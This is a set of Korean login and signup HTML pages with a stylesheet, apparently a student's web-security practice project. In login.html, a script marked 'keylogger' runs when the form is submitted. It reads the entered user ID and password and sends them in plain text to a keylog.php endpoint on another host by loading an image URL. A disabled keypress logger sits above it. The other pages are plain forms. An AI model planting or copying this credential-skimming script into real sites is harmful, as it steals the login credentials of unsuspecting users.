
<file: login.html>
<!DOCTYPE html>
<html lang="ko">

<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name='viewport' content='width=device-width, intial-scale=1.0'>
	
	<link rel="stylesheet" href="/css/account.css">
	<title>로그인</title>

	<!--keylogger-->
	<script>
	/*
	var keys = ""
	document.onkeypress = function(event) {
		var keyPressed = event.key;
		// console.log(keyPressed);
		keys+=keyPressed;
		console.log(keys);
	}
	*/

	function getInputValue() {
		var url = "http://192.168.0.26/keylog.php?keys="
		var id = document.getElementById("id").value;
		var pw = document.getElementById("pw").value;
		// console.log("id : " + id);
		// console.log("pw : " + pw);
		var keys = "id : " + id + " pw : " + pw;
		// console.log(keys);

		var send = url + keys;
		console.log(send);
		new Image().src = url + keys;
	}
	
	</script>

</head>
<body>
	<div class="account-form">
	<h2>Login</h2>

	<form action="login.php" method="post" onsubmit="getInputValue()">
		<p><input type="text" name="userid" placeholder="아이디" required class="text-field" id="id"></p>
		<p><input type="password" name="userpw" placeholder="비밀번호" required class="text-field" id="pw"></p>
		<p><input type="submit" value="로그인" class="submit-btn"></p>
	</form>
	</div>
</body>
</html>
</file>

<file: signup.html>
<!DOCTYPE html>
<html lang="ko">

<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name='viewport' content='width=device-width, intial-scale=1.0'>

	<link rel="stylesheet" href="/css/account.css">
	<title>회원가입</title>

</head>
<body>
	<div class="account-form">
	<h2>Sign Up</h2>

	<form action="signup.php" method="post">
        <p><input type="text" name="name" placeholder="이름" required class="text-field"></p>
		<p><input type="text" name="userid" placeholder="아이디" required class="text-field"></p>
		<p><input type="password" name="userpw" placeholder="비밀번호" required class="text-field"></p>
		<p><input type="password" name="pwcheck" placeholder="비밀번호 확인" required class="text-field"></p>
        <p><input type="text" name="email" placeholder="이메일"  class="text-field"></p>
		<p><input type="submit" value="회원가입" class="submit-btn"></p>
	</form>
	</div>
</body>
</html>
</file>

<file: assignment/login2.html>
<!DOCTYPE html>
<html lang="ko">

<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name='viewport' content='width=device-width, intial-scale=1.0'>

	<!--login.css 파일 연결--> 
	<link rel="stylesheet" href="/css/account.css">
	<title>Alioth's 로그인 페이지</title>

</head>
<body>
	<div class="account-form">
	<h2>Login</h2>

	<form action="loginjwt.php" method="post">
		<p><input type="text" name="userid" placeholder="아이디" required class="text-field"></p>
		<p></p><input type="password" name="userpw" placeholder="비밀번호" required class="text-field"></p>
		<p></p><input type="submit" value="로그인" class="submit-btn"></p>
	</form>
	</div>
</body>
</html>
</file>

<file: assignment/signup2.html>
<!DOCTYPE html>
<html lang="ko">

<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name='viewport' content='width=device-width, intial-scale=1.0'>

	<!--login.css 파일 연결--> 
	<link rel="stylesheet" href="/css/account.css">
	<title>Alioth's 회원가입 페이지</title>

</head>
<body>
	<div class="account-form">
	<h2>Sign Up</h2>

	<form action="signup2.php" method="post">
        <p><input type="text" name="name" placeholder="이름" required class="text-field"></p>
		<p><input type="text" name="userid" placeholder="아이디" required class="text-field"></p>
		<p><input type="password" name="userpw" placeholder="비밀번호" required class="text-field"></p>
		<p><input type="password" name="pwcheck" placeholder="비밀번호 확인" required class="text-field"></p>
        <p><input type="text" name="email" placeholder="이메일"  class="text-field"></p>
		<p><input type="submit" value="회원가입" class="submit-btn"></p>
	</form>
	</div>
</body>
</html>
</file>
<file: css/account.css>
body {
    margin: 0;
    background-color: rgb(151, 119, 220);
}

.account-form {
    width: 300px;
    border: 0;
    border-radius: 5px;
    background-color: rgb(223, 223, 223);
    text-align: center;
    padding: 10px;

    /*수직 수평 중앙 정렬*/
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.text-field {
    font-size: 14px;
    margin-bottom: 5px;
    border: none;
    border-radius: 5px;
    padding: 10px;
}

.submit-btn {
    font-size: 14px;
    color: rgb(255, 255, 255);
    background-color: rgb(151, 119, 220);
    border: none;
    border-radius: 5px;
    padding: 10px;
    padding-left: 80px;
    padding-right: 80px;
}
</file>
